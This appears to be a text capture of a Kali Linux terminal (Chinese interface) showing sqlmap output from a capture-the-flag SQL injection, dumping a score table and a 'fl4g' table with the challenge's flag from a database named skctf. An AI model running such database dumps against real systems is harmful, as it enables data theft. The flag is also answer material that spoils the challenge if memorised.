 1 2 3 4
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
[10:03:37] [INFO] resumed: '90','85','3','80','静静'
Database: skctf
Table: sc
[3 entries]
+----+------+--------+---------+---------+
| id | math | name   | chinese | english |
+----+------+--------+---------+---------+
| 1  | 60   | 龙龙龙 | 70      | 60      |
| 2  | 70   | 浩儿   | 74      | 84      |
| 3  | 80   | 静静   | 90      | 85      |
+----+------+--------+---------+---------+
[10:03:37] [INFO] table 'skctf.sc' dumped to CSV file '/root/.local/share/sqlmap/output/114.67.175.224/dump/skctf/sc.csv'
[10:03:37] [INFO] fetching columns for table 'fl4g' in database 'skctf'
[10:03:37] [INFO] fetching entries for table 'fl4g' in database 'skctf'
Database: skctf
Table: fl4g
[1 entry]
+----------------------------------------+
| skctf_flag                             |
+----------------------------------------+
| flag{fd3929d9154939cde13563f978b39d97} |
+----------------------------------------+
[10:03:37] [INFO] table 'skctf.fl4g' dumped to CSV file '/root/.local/share/sqlmap/output/114.67.175.224/dump/skctf/fl4g.csv'
[10:03:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/114.67.175.224'
[*] ending @ 10:03:37 /2022-12-12/
┌──(root㉿kali)-[~/桌面]
└─#